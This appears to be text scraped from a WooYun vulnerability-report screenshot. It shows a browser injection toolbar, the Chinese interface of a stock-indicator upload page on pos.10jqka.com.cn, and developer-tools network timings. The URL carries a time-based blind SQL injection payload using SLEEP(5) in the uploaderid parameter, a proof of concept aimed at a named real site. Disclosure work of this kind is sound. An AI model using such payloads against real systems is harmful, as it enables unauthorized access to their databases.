 Load URL
Split URL
Execute
http://pos.10jqka.com.cn:80/center/center/myupload/uploaderid/235070423' AND (SELECT * FROM (SELECT(1=2 and SLEEP (5)))rgZl)and '5652'='5652
-
+
Enable Post data Enable Referrer
指标首页 指标仓库 指标选股 高手交流 new 优选指标 排行榜 我的指标 我的选股
返回
*
头衔：新手上路 积分：0 上传：0
上传指标 刷新
全部指标(0)
完成你人生第一次上传指标吧！
向世人展示你的才能。
查看器 控制台 调试器 { } 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 80 毫秒 160 毫秒 240 毫秒 320 毫秒
200 GET 235070423' AND (SELECT * FROM (SELECT... pos.10jqka.com.cn html 2.98 KB 8.48 KB → 152 ms
200 GET center.myupload.min.css s.thsi.cn css 已缓存 25.56 KB
200 GET screenError.20120222.js s.thsi.cn js 已缓存 0.58 KB
200 GET myupload.js s.thsi.cn js 已缓存 176.65 KB
200 GET q?id=pos_uploader_0000&ld=browser... stat.10jqka.com.cn png — 0 KB → 39 ms
www.wooyun.org